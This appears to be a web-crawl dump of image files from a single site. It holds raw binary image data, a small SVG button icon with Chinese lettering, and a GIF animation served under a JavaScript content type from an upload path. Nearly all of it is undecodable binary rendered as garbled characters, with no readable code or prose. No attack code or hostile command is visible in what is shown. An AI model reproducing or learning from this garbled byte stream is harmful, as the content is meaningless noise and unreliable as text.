ħ�Y���{�<�>R3�W:�=fT�̓'؟{�(Wș'8�r�� '~�qCk�<|�8V��r���x��{8��I��.�2 N���������1P���(u�!�[ )U¨�\�� q3�o9�(�˖#���w��K3��$�]nmbBn�|�C9(��\�)Pd5�$lЏ)Ȥj�G!��`(.	qq���V�#A�9 3Mf���# �$p�,��+���Ѹ1��Q$\��^����?� �!eT�J@���8��${�h(Ӽ�T�:�"�x���b�rDb5�.-K�����I�̏.���ቆ�\X�	��⓭G(�,�Kآ�p�-�B�����lhV�1d~r���d�b)�V~�E#�%-�%�>6�#�ǔ!�	3B������X��Y*�Ml��kn�ggD3�@Fx�7��$�b�!Z
C'j
�X��lQ�.�i���s�@h�=�(̀  !� � ,  M d   � �	H�������Q�Ey��
	1R�XІ���� ��#�2�/*����
����?eo&�����z�3�X;
����pp�
��L��q�2�S�*���h��,Eg�*-,V��@�^�Z���E�^�M��$�m�P!k�
)�P��x�2Gm����Q�ϟ����E�
�;����=bW0��<:�=�t�,�f���G������s3O��çM�Lf��x�K��B]�?����%����y�yU�F�R%�����a�|�U���`Џ@EŴ�GU���v�=��'S�a���?�\��v�u H�vq�Ny!ă�X��=�'4	�v�dq�O�DAȀ�����Mt������v�LQHsO�!ÕD�?F.�����?p�%�4g�И�RD��6q�s]� BɱTҔ����,>�5�rdg�Y��8�D/M��O7nW1N\"%� �?v1��(Y�2�����?����%A8 ��(�2�u�G"څ �d�gI:G� ��PH��Q��7�H��7`pʭ�xs�
�T�Ay�E3A�*Kͨ���C�2�~�I?��I~J��j>��� R�vB���',����T��J�A	�fdȬ:M�"�������^�B�YCA�*�(����_T@]+�����l����D��i����#�_��a��za'�AX��;"HP!J��G/:�!�p�����u��>.�!����p��D�y�h�@%;��@x���<�8�]�?��f#*�?��1�=F:�H�9��>��ŷ߫C�DA�,� ��5P��cp�L�"˭M�[P2�)ٗ/��B:g�����%N#%Q�������}tP� B`@��x�+�b����[Ь�	t�s�A����
���! ����>�/�9!~L����et�� ��;��"�ᇣ�#'��~�>�O|!BO8�%"$�{(C�`�s
A���'�
��'t�c�q�@��-�Wx�E�ׁ�xa�=�,}1OhN$�Њ~�i�A��"3 b@��8�!�@|A�V�/Dᄿ?�5���R�Q�Hf9G�A|��0���$e��\�&m�$��F�* ���E��e�B�^���]bM�ɯ������)m(z1�L�6���@L
lE-l
фLaG/�G�0�B`�J0���䴈k�V �t��4J
��D&%�T�TFb���#Ա�G�A���5FAh�BƓ�IUH9h?��M_f`�YH�~?��,_P$Җ�m�q##�I���:�� E�>��'���G�:��,G��xEd^��@�rR��t"H9�E���8�G	��<��)�$�"EQ[�����}R�@
���  !� � ,  M d   � m\�AP���/(\����#>t�����2f��,
�Q
�r�ȓ&���X@���^Ȝi�bÃ8lȳgA��lu9ecG�QVAiRdɣF]ƌ	sf̝�TkîVD�l�Т^dz�X�d[�"��l酥T�T�μ�Ua?>�L�pc�N�����~/.��/�'O1I�\
�J�uU��Z��L�a� �|�8�z�?���L�ǵ�~�)����)<�͛' Hݷ^�P���B��Я	u�-3���#�	�2c^����|��)��k!�?���w=0�8S8�m����Z�E��=�w�t0�=�<�L?$8�nzє�a|$���A�7��rC����FQ!�H�H �'�#�r@�?�y�VH��с��,'GO:W��Qp�!�A��T"ڤNQ���7L1�=�1ĚS�ɇ=�V�=,���q�y��Yt �[#yah3{$XE3���E�
�����x�U�0X_���\hn�\gf��7�v���y��`���ϋ�d��e^l WR��(�^s��@�LuA(���&�`cr5Ő�l�&?(.�mCl��2���7���q�� �~�.W�u5RH�x!�rB�5�Q�S�^����`�47��6PaH�'A�
���|��ʙ+�|�ӏ�Գ|0��VÔ��<V�Ռ��t<�r �%Ӭ� �j���!�B���������CS�!E2ҚO��K���T�传���I*�ua!ͼ �`�؏��-��4�i�<�Pn�h���Ah�FX�Y�C����
�r�{g"��2�^x:�J�^pU_�ֆ·y�f�=T�=��?۝��A����
ħ�Y���{�<�>R3�W:�=fT�̓'؟{�(Wș'8�r�� '~�qCk�<|�8V��r���x��{8��I��.�2 N���������1P���(u�!�[ )U¨�\�� q3�o9�(�˖#���w��K3��$�]nmbBn�|�C9(��\�)Pd5�$lЏ)Ȥj�G!��`(.	qq���V�#A�9 3Mf���# �$p�,��+���Ѹ1��Q$\��^����?� �!eT�J@���8��${�h(Ӽ�T�:�"�x���b�rDb5�.-K�����I�̏.���ቆ�\X�	��⓭G(�,�Kآ�p�-�B�����lhV�1d~r���d�b)�V~�E#�%-�%�>6�#�ǔ!�	3B������X��Y*�Ml��kn�ggD3�@Fx�7��$�b�!Z
C'j
�X��lQ�.�i���s�@h�=�(̀  !� � ,  M d   � �	H�������Q�Ey��
	1R�XІ���� ��#�2�/*����
����?eo&�����z�3�X;
����pp�
��L��q�2�S�*���h��,Eg�*-,V��@�^�Z���E�^�M��$�m�P!k�
)�P��x�2Gm����Q�ϟ����E�
�;����=bW0��<:�=�t�,�f���G������s3O��çM�Lf��x�K��B]�?����%����y�yU�F�R%�����a�|�U���`Џ@EŴ�GU���v�=��'S�a���?�\��v�u H�vq�Ny!ă�X��=�'4	�v�dq�O�DAȀ�����Mt������v�LQHsO�!ÕD�?F.�����?p�%�4g�И�RD��6q�s]� BɱTҔ����,>�5�rdg�Y��8�D/M��O7nW1N\"%� �?v1��(Y�2�����?����%A8 ��(�2�u�G"څ �d�gI:G� ��PH��Q��7�H��7`pʭ�xs�
�T�Ay�E3A�*Kͨ���C�2�~�I?��I~J��j>��� R�vB���',����T��J�A	�fdȬ:M�"�������^�B�YCA�*�(����_T@]+�����l����D��i����#�_��a��za'�AX��;"HP!J��G/:�!�p�����u��>.�!����p��D�y�h�@%;��@x���<�8�]�?��f#*�?��1�=F:�H�9��>��ŷ߫C�DA�,� ��5P��cp�L�"˭M�[P2�)ٗ/��B:g�����%N#%Q�������}tP� B`@��x�+�b����[Ь�	t�s�A����
���! ����>�/�9!~L����et�� ��;��"�ᇣ�#'��~�>�O|!BO8�%"$�{(C�`�s
A���'�
��'t�c�q�@��-�Wx�E�ׁ�xa�=�,}1OhN$�Њ~�i�A��"3 b@��8�!�@|A�V�/Dᄿ?�5���R�Q�Hf9G�A|��0���$e��\�&m�$��F�* ���E��e�B�^���]bM�ɯ������)m(z1�L�6���@L
lE-l
фLaG/�G�0�B`�J0���䴈k�V �t��4J
��D&%�T�TFb���#Ա�G�A���5FAh�BƓ�IUH9h?��M_f`�YH�~?��,_P$Җ�m�q##�I���:�� E�>��'���G�:��,G��xEd^��@�rR��t"H9�E���8�G	��<��)�$�"EQ[�����}R�@
���  ;

--- FILE ---
content_type: image/svg+xml
request_url: https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg
body_size: 1801
content:
<svg width="123" height="30" viewBox="0 0 123 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 15C0 6.71573 6.71573 0 15 0H108C116.284 0 123 6.71573 123 15C123 23.2843 116.284 30 108 30H15C6.71573 30 0 23.2843 0 15Z" fill="black" fill-opacity="0.4"/>
<path d="M0 15C0 6.71573 6.71573 0 15 0H108C116.284 0 123 6.71573 123 15C123 23.2843 116.284 30 108 30H15C6.71573 30 0 23.2843 0 15Z" fill="url(#paint0_linear_6175_45936)"/>
<path d="M0 15C0 6.71573 6.71573 0 15 0H108C116.284 0 123 6.71573 123 15C123 23.2843 116.284 30 108 30H15C6.71573 30 0 23.2843 0 15Z" fill="url(#paint1_linear_6175_45936)"/>
<path d="M28.8274 10C29.9932 10 31.0055 10.6156 31.5 11.5116C31.9945 10.6156 33.0068 10 34.1723 10C35.9424 10 37 11.5755 37 13.0988C37 16.7061 31.8797 19.8239 31.6617 19.9549C31.6117 19.985 31.556 20 31.5 20C31.444 20 31.3883 19.985 31.3383 19.9549C31.1203 19.8239 26 16.7061 26 13.0988C26 11.5755 27.0576 10 28.8274 10Z" stroke="#0F5518" stroke-width="2"/>
<path d="M49.562 8.604H51.004V9.794H56.296V11.152H51.004V12.524H55.442V17.368H45.782V12.524H49.562V8.604ZM53.986 16.024V13.882H47.238V16.024H53.986ZM45.754 17.774L46.972 18.362C46.468 19.552 45.894 20.588 45.222 21.456L44.018 20.574C44.69 19.79 45.264 18.866 45.754 17.774ZM49.212 18.236C49.492 19.132 49.73 20.084 49.954 21.12L48.484 21.47C48.316 20.35 48.092 19.37 47.84 18.516L49.212 18.236ZM52.11 18.04C52.502 18.978 52.852 20 53.16 21.092L51.704 21.442C51.452 20.266 51.13 19.216 50.738 18.32L52.11 18.04ZM54.896 17.704C55.764 18.852 56.436 19.846 56.912 20.686L55.68 21.526C55.19 20.602 54.532 19.58 53.706 18.46L54.896 17.704ZM59.334 10.424H63.744V8.604H65.256V10.424H69.596V11.81H65.256V13.714H70.744V15.114H65.256V19.594H68.112V16.066H69.498V21.484H68.112V20.938H59.516V16.066H60.902V19.594H63.744V15.114H58.27V13.714H63.744V11.81H59.334V10.424ZM79.634 14.176C80.614 15.338 81.37 16.36 81.888 17.228L80.642 18.096C80.11 17.144 79.368 16.08 78.43 14.932L79.634 14.176ZM79.34 8.478L80.81 8.66C80.656 9.346 80.474 9.99 80.264 10.606H84.492C84.492 15.632 84.422 18.726 84.282 19.902C84.128 20.924 83.442 21.442 82.21 21.442C81.846 21.442 81.23 21.414 80.348 21.358L79.984 20.014C80.74 20.07 81.398 20.098 81.958 20.098C82.504 20.098 82.826 19.804 82.91 19.216C82.994 18.53 83.036 16.15 83.064 12.076H79.634C79.158 13.028 78.584 13.882 77.912 14.638L77.002 13.434C78.15 12.09 78.934 10.438 79.34 8.478ZM77.38 18.39V19.874C75.924 20.35 74.258 20.728 72.396 21.022L72.214 19.566C74.188 19.272 75.91 18.88 77.38 18.39ZM74.286 8.422L75.714 8.968C75.084 10.606 74.44 11.95 73.796 13C74.258 12.944 74.72 12.874 75.196 12.79C75.476 12.272 75.77 11.712 76.078 11.096L77.492 11.628C76.26 13.854 75.224 15.478 74.384 16.514C75.308 16.318 76.26 16.066 77.212 15.758V17.06C75.588 17.592 74.048 17.942 72.606 18.124L72.228 16.78C72.48 16.668 72.704 16.514 72.886 16.346C73.306 15.926 73.824 15.184 74.44 14.134C73.796 14.246 73.138 14.358 72.438 14.47L72.074 13.112C72.298 13 72.508 12.818 72.704 12.538C73.306 11.278 73.838 9.906 74.286 8.422ZM91.968 8.464H93.032C94.782 10.382 96.798 11.894 99.094 12.986L98.296 14.414C97.484 13.994 96.728 13.518 96.014 13.014V14.022H89.028V12.958C88.286 13.476 87.488 13.966 86.648 14.428L85.864 13C88.314 11.796 90.344 10.284 91.968 8.464ZM89.448 12.65H95.538C94.39 11.796 93.382 10.844 92.5 9.78C91.632 10.816 90.624 11.782 89.448 12.65ZM86.83 15.45H98.198V16.878H91.688C91.1 17.97 90.414 18.936 89.63 19.748C91.52 19.636 93.368 19.482 95.16 19.272C94.754 18.768 94.32 18.25 93.858 17.718L94.992 17.004C96.266 18.376 97.246 19.58 97.946 20.588L96.728 21.442C96.49 21.078 96.238 20.7 95.972 20.336C93.802 20.672 91.1 20.938 87.852 21.134L87.46 19.86C87.81 19.776 88.062 19.636 88.216 19.468C88.916 18.642 89.504 17.774 89.994 16.878H86.83V15.45Z" fill="#0F5518"/>
<defs>
<linearGradient id="paint0_linear_6175_45936" x1="0" y1="15" x2="123" y2="15" gradientUnits="userSpaceOnUse">
<stop stop-color="#FA7D77"/>
<stop offset="1" stop-color="#AB4F89"/>
</linearGradient>
<linearGradient id="paint1_linear_6175_45936" x1="0" y1="15" x2="123" y2="15" gradientUnits="userSpaceOnUse">
<stop stop-color="#EDFA77"/>
<stop offset="1" stop-color="#4FAB61"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20251023/61896d690410c69de82de9f4de62665d.js
body_size: 175286
content:
GIF89a� � �  '"')!%1"#2'*3+08/49*+;%&=6=?03A=FD,+G:>I23JJXKDML@FV77WCF[==]JM^OUaW_dDBf'5lLJnV[nlzrz�wPK{\_~'<~BM~XO6Dfh�rw����_V����ga�@P�jc�O[�������m`�rk�us�y}����sh�[g�wx�����y�;Q�������w�����������sl�Ld��������������z����������GW�ny�������������������I[�[p�Nf����t���Ļ�������������������������Ŀ���������������¸�Ú�ý����ċ�ę�ĳ�š�Ū�����JfƟ�Ʀ�ƺ�ƽ�ƿ�����Ko�}�ȅ�ȭ��Rl����p�ʏ�����]t������͚�ͤ�ͨ�Ͳ����Σ��������f�Ϲ�Ͼ����Ю��De�Dj�\~����{����Ԣ�԰����՝�լ�ծ��Aj�El״�������س�ظ��������q�م�ٌ�٥�ٹ��?i�Uw����Am�z�ܝ�ܬ�ܹ�ܾ��������Y�ݿ��g��p�����������;j�>l����Gu�;n㻽�������;k���嫬屸������昩�������l��8n�R�腛蠶���黺�������������_����������5o�7r�������������������������4r����m�����M��������������������������������������������������������!�NETSCAPE2.0   !�
   ,    � �  � �l�B����^�|!#F2cƀ�x�L�1a,�I��b�1U�$���H�#E����ɗ)[>�9�ʓ*!�\��sg��`���9��2eԔ	zEh8K��T�G�6� U�4�*K��	�FkҤa�(�i���V�X8���Q{���;���D�R�R�'6\X`��*��aĉ/f��#� �<�S���EH�t)3	�'6s��	����?��$ۖ�Ѯ`� *��+E~s�{T*����B-c���2��Z?z7/R�~�����p�Z��/�ؠ��'�Yh��Ċ+v�C��2_��k*%Q��&H�kE����T�n�1TnGQG�P�qE�xg\nI���Pf��RםŢTo��Gѵv~}�`|�5�y���X{[TdA�}A��7~����_y�k�5�-�4IXSm=%w�M5bX�VR��[
vEq(�Q�O}�%��[i��O=��[����P��_}�X\�1�^a�QYd)9�C99~��G�������RL*�ji"��۬N�n�e��O{�d(���B.��`J���S>�TY�x�[}��R��1H�:��`�V
z�N�X)�	�)AK6�铟jVG��ߩU�Ӫ��ʥ���Vă7�d&�C��m����M�uŰE��j��aR0n�g�ڽF�ka�ַ[��#Wyŵ�BRʞ{���ŦAdٓū���M$����j��)�� �h�	��	�j�p0���8qw��W�>-j�VJ!\�M���X0�^`ߕ��Ɂi��;�A���\���qj_���G�����v��K"�v4���iSr�M�0��nH�����Wu}q�a_�,td��+�ԩ�u�l5;�fɮW�{�2v������B���f��QA�P�0%�`䮺v�I�J��I=�`B�o
=DN<]��NZU,���Q�>��,�e��R�*�X$��8�-���_��2��H�� �j���)D!�ܓ�G/�t�?c�����eo{-IZ�b�< X ^�>�&H�+��	�9�T��W��*>,�<���$e9Ki�Z32�En{��r4��<H�I�z(��4d2�Q^��U�6z��h�/�%HA�K��j��X`������p	X f�8��JO5�³N$q-}�
t��;@aL�UHQ��&2ىgF������MRB�d Ǥ��T�)����<�B���*��KOCN�80CA��4\�!�H��}��!��r�B+�t��9�d���dPv���w0f�<�<��ӕ�)�`0���
;��4UDf� V1􄑣��Y�����p�g��4�L ��h~�k"��2���b7Z���2S�le<e�����h%-ۖ�3�o�2=��۹�UAv]Жd(.b�4�aT�Ô"2Ǒ0��׋hC�W����@�HB�0Dd��$�M��͌��a��Nr��W���g�E)�3[�F�����A�W�����=�Yb�jA�l�S �H���<7"�?��HH�8��*��b�U.P��6��<$4/ WjΕ��F����G(q�Z�2�MGvβ�d������Q�P�rJ��eC
����$-)���j��SZ: �#`P
�Z����9�l{�(`���[�HD��t]@|�6��-�qy�UP`�+,Pd�L�c뱓��l���OiZ�y(.+[��^�7IU���O� �$S����BK��1|�_�IH+��d.� G� ߶u�>p
`�)S��.��ä��P.�&�Ś[�'��Yz�ʎ�����,��[��@d�e�,F���H���3ph�?��6>�p�C��PdeIVI��B�"��M�L���S��� F*L+p˶�P���.�����ʕeH)��T�C��lx�ߝq�|Rj1L�`-gP���I��Ci�PИ�4I����=:�`hEd�#�i�5�1��P Q�� ��K�0AU��V�ʵT���Pq�ZO`��vʭE+˵��;�avb�*�d#$IP�����^
��J��&V��4&CS�f��ܛu�ߊH+���8' ��E�U�%鷲�<1�dÚ}��n"6.�i�2]�s*�(6RcF	RX� L������֫:N��� ����`&�tE��-��'��H �o���z�vupht�7�Xb�����@%�����<����iQ�"��x��'�y�8x�z.�x��c6h!�ʹ�3j����&�i��)gP.��)K�����M`����~��l�n>v'�ֈ~�2�Q>Gi�����%ӧ����U�f54*�U���C
�� ��z9������l�c��P�%i7�d�V�fe:�s�7s�Ts�op�ї��|=$?�0(��lV~��f�2>�S'6��C�E	�O
�#A�OaF{�u1�.�P���A:f/p�Px �Ud�V-0MUe�sTve�%M�j·�ҷ�T�[@��-W0a�;�1#��+�J�+ �S��:�Sb@�5+�-$=��gFL���Q%�S/ip�Ֆ�g�P^@d,�/q!I�dk�H��Vxe"%C6Ts�}��(j	�I�a�\WQ,��I,�'�Ay*s2��'�4y���J� p�f�v�uAR
����OD���la/whG���Qd�w�'|�Vru�(sYC��n�X��8x"5"1Dg����S��FY��.�k}�"4e7��]D�����b�
]GF_�Yg�<!t������Yu���r��r���G��� yWe;�i�[���d��n�7��sp���-D��#�[a-�AS��~q��R6!X�ϲ#v�:y�E��1}�b�Q�HU�ЌNEK�a�BX�g�qt���v�a�Dvr�i'�3`��w��N�V-)C��Pe��|_�sSVw2E���Mܒt�8;Е���#tF7xt*�}��;l���u�TÓ	v���3��s��F��v�5%��D�h_Up- Wx�Vx� j�QW,9W`�� З5م��`XS<�(���@�7~\,�.!r<�}j�p���1��z�gK�u�
�1��lR5%�c�و��cq�H!�rN�` 6���5$� % 0�
P�_X��` �P�B�T"�A-�U���?�#X7�@�AyO�1��kjQ�/*�f.W
�
��$���G�t0�oT��f/������\�Rw� jŠ$�0 �5����i
� �P	 o9}S� P - #�w�p�!�,�Tk-HIJ1-�D�5���~Yx6.�Y�@
���{�PBX��U/cɈ�V�%�Ȗ9a �IMxGW�Q0$P+P���C�|� 0  P��i  p��c�>��D�*Ȃ�ue�k��k�ASX����NF�������u�z��y3�<b�d�h��<F�v��P�a�B�C&�J�rMVnp[� 22 $`p���' ` 
�  0��w7G �� �&���c�yJ�-A���լk�:X�ޒ���-���@�7i@�w�q������T��S"���^�z����Z��PG00�V6��:��-`�y�4���P  �:��: �s87�@� �jVA�e D��tJ��;F�6%�k�X�
7'�e�	i�z�糔��ʸ���gD��l��v�bZhg�} m��Z�ё�:deePz[��  �)�[�C0�
+��6����ʶm�  ��� 0 � r�{ 	0>$h,�E��f��J�T��"����x}���5z�T(Ėg�q��ʾ�ʕ���vW�ɚ�T*I�0�1�0����@�K)0�>0M�<���Ze��d˶� ���_
� [` P>�X�]1�8�f�.���3�u���@��1��f�p��g���K��y�9c������d�� W�ֿ�I�"�.0jժ
� �|$�<f<L�0�� ]� �r����� �� q�@W)�5��b��1���ȽI�o�C+��^ty���	���BL��kČ:�9���q�����+�V��&�Qp�j �$ ��$�]�C��Ka��������1@ċ|,�Lp`�|:}`b��p�s�����]�"7��Sv�x��s���z���䚕�鞗���vM�K��c��c�+P���zm��j �P P>�+pC ��<%@�<�n�\�\�C�H@�>�80�)��|#<���w��t���#y��@�I0)Sqt�b7�#�&3���+�B����_	���FY���Gl�x_�r*�� az�x'2 )�)0���M�P�bpщ��l�"-n \`�>�; 0��p)�"��	�>�-J�#ͪ2X�J3]aJ�5T�k�;�u�XO�\lz�B���̞��7J�^��Ĥ��Z]� �Z����|r�I|0�� @>p	\ 6 ,РPMP]`2���	Ȁ	���2��6`Hp	��
� �'m�1�" 'p|�"0z��ٜ�>�E7"�|�ӡav�(6�_��L�>���6q@����ΈF�U�%m��v�mhLLi�jٿG�bz�� nL;p	��6P�T�!��ZV���	� >P�! z�	�}	n�#m�8 $pn�4@��f��y+s�غ;��5!�b)�-6��V!z���(wЭ)đ;�^�N��<j��������h���hi�eUJ&H0�����P�6�\ ��!P\���	h�� �$V�	���}	�l҇��m����%� t��g��@�v���z�#O$zIi��W�!���i�~xAl��<��=K@����KO���u��ݍr��V��{�>�	�Pf����ܵ�~	����� l\p	� �`���H��1 ) �+�]p`- "(�:�Ĕ�f<��^��@�J\�^db�qi�EI
��z@�ڝ���pq8#���N����mtό����;�Va�������@L������p	�@1�C���@갰�X���������7�[4~�HT5�Ƚ��P�\}�G7����0�/�u���%��M5�#��eh!�v ��{m����4-���Vxw �։^�80�<�s 	�`�0�X ��2�R�P��
�C`?�-��0 ������XNb�r��l�-�ÂĆ�O�2��(�Q���J�A+�p���ڞ��P���X��[�Z ��mY�"i���?_�@���<���	� �� �l��s	T��i��,�K� A�c�W�H�QB�0Q�8eҨ��F�AwP��#НA�ń��@�bޔY��E�\����ћ}5%��T)�Wu�"Օ+�P���%+�˗/dԒ9��2u��Ic���y���{�̗*O~R8I�O��0qB���d�b�t�bm��f�&d�8]JtI��K���$M[:m������20ƀ�Q�D�p���-��)s9 86��*3J��(M�Gԝށ&�C��"@U�f-��+X����%�E�Z�~߾�[��^���ï1
��@Ğ(1�k�����
� 6�$�Bnc#����jD�ĐML�Md�Fd��.��m��`�!�� ��P��G^*���d�l�	�;v����d�E�4*��~J�;j�*JH�%+]J�
����b��Ʋﾵ�bk���/�$p��C,	`̂	��B0@�H�HDc�QDf�������f6B��FqXa|�� X	� $��N�A�k�&�b�(��IJ5�,�(�r���� �nIEʼ*��BQ�Ͱ��b۱�#���Pk@����A��-2 �B�=b� �@�Xt ��3���M,��o���O��f�k�XaX��5(��"w��ǐ���#��)'a�l)&�(��V�(I*ʔ��))&��r�>�J�/�M��]�*�+���Vγ�k�\:��\t����: ,�+�"^���|�U ��2̨���c����j��Da��F�m��g�a���M�@�Sq�<��a5��0�K��b�KR�愚
�Zc�yIa]�I朏���C�J��Ehk��V�ms�����׭�̥�>� ���� ��Cl�z'l  ` ~m&�td!d�>��w����!f�~����q�8^<�(@�U"' �#��%,A� ��1��Y.sV����%SYSN���B:��z���R�)>\��t����g?țZ]�$�>��-�T"�P30&��(�z���	D�M`�� D�j��|���>��m��� �0>�B��X��0�8�`� �
��`� ��H���MXr�2ˀ�G笖�N;ɕ0�� -v�8)�V4f�+Q؂	�u:�a�,�Z^҅�>��X���'�+|-0�Ret`��� A���ǀBh�'@�00��b�8�6T�	N�bY|2F6��6B�A5a����� �w��U��A���ʹ�����\ʄE��DG��+�T�2�F��h�T�W��(�p[b�·����!t��^��Q*�/�����h@f������x�	R��Ș�>�IL\���1���Y8s4��&�@Mk�+�&����]�IL��8�tb�(P�`�����T'J�(�S�����L�pdk�&69������f؟�:�x2�K�����F��,"P� !��V��?�H�>��p��0�LE�U(����!M&	��P1���u�zX@.',��IBɕw&s�D;-KL��:�9������Z
^�pvق��PI�z�,�����P�u@c8^�ڠ̠�L`)R��HX!4AXȣ���Fd	NBhH�e9��B��X �� �hG�@j!G � Ó��3��̶2�����eˀ�aJ���9��dGC�q˺\l�¹j�]A�B���g��$({f��-0���֊@�F���p-A�=�ˀ�1��X���0�&A,��� ��.QB��F>5c6{#�Ϩ��Z&�`:$�n����:圴%1RN<+-hV�J-�$�H�',Gp.�Lx�&4�+(ah5R&oy�b^a���� B?,@
p��=H��1���{�C�K�L#�A���!
!6�a�X00Ft8K�����
`�+DgfD�Ғ	��D0�z��)Q���uKR4%���Nvem�����G�~�\��t�x.u}��)���R+�$X@*�j	I �A�X:��Ա�x�>b� �@k��>���|Y�f0��f���6��\ P�)�E�N��[����-����v=��^D(��ܢ����A+)�oK�'�n�Z�C�!�!;�nXQ��`���y2~1v�ظc�Qj��" !
Y �3�H��=Ɨ�:J��)Ps���fK@�u��$�J�ƭ�c�a>�L�8�`)��h-ZX���BHu��,W�q���V�l:�����\�R���5{�^���	p8��a��@��>�w�B�aF ��	Y�<�$�x:`f7�7'�yQ����#�ymqv%@���N-bgH.٭R�����@w��s$}҅4�$I��P �{ӂ�����봼�Qb!S���{��2�'8�p��(�p5걥�{����y�jؾ50�5�"a�cڄD`���B�2eK��8c���Z����1@����3�3$��ڭ(q��:��s�Ex�]�7�K6���[���:<�$t����@�����I���!��(�9��)��ƺA��c�� ��H���94(<4#jz�7� � 	���ÞZb�H��#� J�?
j���B�2�W�
�K��h4^h@ڧ��
7��K+�p9���:�+A�<�.� �T�CV*��ڀP Ȉ�V�s�'[d�5���H�y��o��D�����X4�2B0#���ř+�'�?�
��U���-��W��.L�2=CZ�������֛��p�së��K�r�.���P
%���/�j4>�<"hh P��pA )�B @�x�H��zHy �<���P�% +��+�12�ţ�Q� 0E6�Boz5h��Z��X<1|H�\��[�]��L�G�Z�$�y=���@c���=�r!�8A������=?<�+�?��(��(|�h 
GWA �K�H��HČcX�%���`�%�� . �N��\?�Eis0��<; 	[ �8�q�<F�3���<K?�*]�H]4�E���K5\C	�����$���̋G轒�D���DO�4>080�#���l�ˤ����3*��9҄�c�  � ���%x�)�M�L9h9�{3&�ʏ�����ɐ�(��d$��P�����XT��=}��]�K}J���ػ�T+8�$<Q($��A�:���00��\O��(�
P nd>�r��
H��B����%� z�W��<XP ��!L?(���P����6�%	1��E=�S=�S>e$j�}��#�l�Ph����}�1���ԓ��$��Q�8�1�3�4N�3��NM�W2�	h�`������ �O�A�`�B(�;M�S) g��h8��|�5p���G X�XӬd @����e���F0�G0�<m���i�Sm���_ԧZ���QBu=�Ёb�тꖵ��M��z5LD���L��W� �(�Q-U�0�0������ ,p/�ӄW��u�x�U��$�C(<}\��beB��& H~I/��?�T�� �n��l�Y�]�pmQ�K��4�
�A���4���:�ԋG�>�Q�}�N�$ދTz!X��)���dV��X=�Y=�W(�Wؾ)x�?��P6$0�PӐY8c�m��@ �[���g��	�� �]hk5�l�Y�D�Z��­��5Q�
�_lQ넴��@�M��܂�PF��1����|Ʀ}��T��$E��P��{V���X�U�P�㗑�U�۲#��M8Y�N8S�{۷-ָeB�-E�q pR8 p� R � �l(�:X=m�Y�M\��\�L�_TN�܊�����ˁ�q�<��PO�@zE�ߞIZzU];P�� R"p\UD|?U�5	�Z��]	v�� �4E^�]S&��<Y�-Y�d �u ؀ �Mh�C8�Fh�F��u\��jm��u4�˺dou@�q���KD�K�ڂ1�1��:�;�:�����g|D�ߤ��D]'h�0`�M�����yB�TV�� !����Yp&�`����N^�5V���C�~!E
� �m   �9h�Fp�Cv�:X�;x� �h�l}�m���u��Y!6԰��"ƷmQpяL�����O)�_V�>PE�!X�/0�� �驐Zc��J2�3���Xx���H�9>�:�J	�Ji#Ed�f	� 8���9`�CnKgA�aJ�ZgKX�FK(Yme$�����Чzc��g�˝��R�W���[�U(��U��~e,�:(����Y�L�\�)H��}�b�`A�e�`9FޒRS5�3&�9�%�d"� �((�-8�[�Z �VP�i��s��F�tvG8D`�����+~�}j�"O��Pve�9 Fe�@G�b�}�~�Y�eEx�30������U�W�e������0�5��\�>��`ff�P��f��ʑ%E&<� �ȈȂB>G �V�jt�ltn�[P�F8�=p-\J>_�݅�QMfC6��u�D��:����Vh��~���Q�Pj��m�L�U ���Wk`��&d�k0��A��>����9���� �� ��X�kҍ!�lgt�P���e ��N���Y(�7\kuj�V�_F���6l�eέ�ed�H=h�W�vd	n��pwh�%!	RU ��(�H�E���f3�UB �60��Nl��i^����.�7��V �PHcP�u��R���&�dh('�C��7��]�N��ىQIj�&�m�����_&�����:�_��pH��_k�>(�	P �0 �e�(�X�hϜnh�#`���R��U�#���G��V�&:�j��!��7g�frZ@�i �_���.j(oUpLx�7�^^\m�KqT|�ad.@p|�o�>�C�N���pH6����(؀	� x5]v��2X�R�f�N��7fi�bf����~[�}ێX������(rZ e�eh�PH�RP�_e�������7p(H���Kv��r%���}�m�oi�`���M���_
�b��s8WkJ� � R5�������ǉB)�>րm^�o�$�b&�gt�4�t7鷭n�š�� ��.r(�SmR xSg�d �TGxQx�9�&xkM{=�ܛ�
x3�}�7J��:Yb�
����V�
Wv�6y"8�� ���g��PV�^Ho���;ٞ��a9��Ց.�E�J!0���c!HSoύ����yo7h�Q��u(/�u��R7�}���'�rU8�7H�.~P�,wQ�:�����o�\w�%�y��g�p���n��� �h� �x#'��p�X�v	0 ���l��v�w9eÂ��|El3}��4����8v�h2dH�.sͲDK�V-�ZW�ׯP�h%kEKc+U� �q#�I:�jѬYk�]8I��EJW)]<C�
eT(D�8��e��/d��9C5�;Z�j}ԧ� AZ	z�Y���m��ȑTPp �](Lp��/��T���b,R����d.r̘)d�P�˘5S6b�h!������C�h$���h�_'g�5ͣ�d�h�,i��-U� �q��l6k1��lM^>}��%t��P�@1u%
ԨR���z&L�4Z�l��V���W�v�[EGzl��`B��%|@~10 	2İ�	"xpB
08rB�f!ffeBxfA��C	A�r�!&��
m6�V
)ɀRR+�h�p,��:(sS3���S-�e)<uev�d��w�9��Td�w�F�q�i~Շa�W�����V&�DW_L��|�<���`@�P��4�����60n$Rlh�و��hAB���&�	��X����1��F(��3)#���0%	��p��!G\0qC2�=	]N8��P�a�R�0u�w[��E�c�1.Wv�	�l
RGZd�%�"��A�"�|�_]T���$pAH�f@�2����+�0D�@C�'h��n�ie!�ZY�)���p�d\�:ǌ6���(�����4�՚�-��<l#�lr�C�2�MQF�S�?]ǋ��a�\]>%^�d�A��[���W����|��e�"�e�D\�'0@��h�I"p���H0��6� �: I�
)�@�\t(ʅ�1㛑��&(GF��@r�(�3�,��b	l���N-�$�6���!o�?��ss��ӓ��be)T�T�M;��S_�g��YY���_�g�|a�e_�n�mv_���P��lrI"rD���F]$�F�� �r��&�l���{r!��YX�	�h�⊃9 �r���:ǲ�\�'����!�!���(N� ;G0'B���3����<"�QB���4�KQU�d�2��=p�ʚ�d7Y�kc��#�@�Q� '�A�c�B�'8aX�>؁�n0
���	s���&�XF�X�!"��9���y�,hd�=��{�&0�9ύ���2^����� $��}�%B��-x1�IZ���u�r�����Ox� �1�k�=�
